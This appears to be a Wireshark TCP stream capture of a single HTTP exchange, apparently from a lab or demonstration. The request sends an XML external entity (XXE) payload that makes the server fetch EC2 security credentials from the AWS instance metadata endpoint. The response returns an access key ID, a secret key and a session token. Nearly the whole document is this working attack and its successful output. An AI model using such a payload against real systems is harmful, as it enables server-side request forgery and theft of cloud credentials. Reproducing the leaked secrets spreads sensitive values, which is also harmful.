 POST /proc HTTP/1.1
Host: www.toteslegit.us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT7R5CEcAB_uJD221WwmKYG5QM
Content-Type: application/xml
Content-Length: 226
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance"> ]>
<product><productId>&id;</productId></product>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Wed, 05 Oct 2022 16:48:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1595
Connection: close
<html><body>
<pre><product><productId>{
"Code" : "Success",
"LastUpdated" : "2022-10-05T16:43:21Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAV4AVRXQVJ267LD2Q",
"SecretAccessKey" : "OpGR4v70ygZ3RFf4WTzjNL45pQayRwZgBUgd0LJT",
"Token" : "IQoJb3JpZ2luX2VjECEaCXVzLWVhc3QtMiJHMEUCIHDsZXiUuHIUrLNH5pAeMiv4aUMVIScjwbo1E9LctQ3rAiEA819eJ24mILbxM3eELK2xrgskHxsRmrza/jIj3y96/
sgqsgQI2v//////////ARADGgw0MDM3NzIxMjgyOTgiDMAdG5EGamJ4Z2FwyiqGBPy+CL9AfXIGfLBBDCNkCyl5WOMN7owHr84k+hz4XZYBUp7/
+KFZgEiKARroMuD6ofdNRvAj7dQ1/
wFxeR6wezUPUkHqtc303oTBY7eTk5EQXClpKsmV1l25QAfD0DOL6FPxpjLPug0AbDFlIhjUeImvk3NBWiUHtXptrJH2ksSaQqU2DBPkkQ4IjMBMbLj0ZdJVWaiUy9sf5ecc2d/
qVQU1c6SrYLg0HpyuH9brqm0zuv8/tR17Y/
Jo2aNeNGX1wvyb5jP1FcQteypV6IqKIUUCADJ7chYeMypMlwV77phvrZco921O6MV+JlhSIomuzFRLdvzD+RP8DyLZeYZ65vKzr6h0yc+XIHOCT+P01pWQgfZBtvfCJKLKqwTMEbIr/
i/xgGmHoCTzx6m38kd4EZvGXZMp3EEasdnqTtKLOR6JFAAlW8SoxOKRL1MshK3SUmYvWnMoLKCotPwyJeAMHEHuZipNMiZ2gbN//
PMbUBnPjNVFBP4SfHaTv7EHzHNpTl5toy8qlPyxE0yLbh5a//DF5wJQE6UKfXWlQhk9/
NVM7QAAzEzWPiFTp8ajRIDjPoprVlX3yUaTUHOH8PwMtURCJLl0sOQaJtRGWEMrH52ls5e83pm0ta8257vu8HyTR7zgc/7a0ZsoxetlsB7VYIKyXnETO7SMniTO8R/yE1Wn9qAoWp/
jMPvn9pkGOo8CLegclGA49hB/LRr/V1bXEyIIRg5Zn93xXvccMX5QyKGVSRghNOVGn/
cCglDWc9zSRFRlZ4tHblVi1v8021J04REPR69FDuVvpUzEDJfDF1u4XwYGsp7uuuIngiiegP56H5nSYjmpBfyIURwgNvsz6ptpUvplGCxOvBJcKeyborHJDKG40QRXsLpOgB8NTKhgaF
NxO7PjA/YrT7g1rYS7xNrKzVIK4tTwxWB5zN5JAQ3pVRp2JB8Q1ng3qsj3UPfZ3O3JjY4U+rrBKPEHIw9B+Pz6kffOu73aPKgo333w/hd9U4slj74JQXPhO9jCYpAF1bLdS/
If20Ed6HvGcAONep0A/FrtZ62EWX4HmeYZ4A==",
"Expiration" : "2022-10-05T23:00:40Z"
}</productId></product></pre>
</body></html>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (2379 bytes)
Show data as
ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close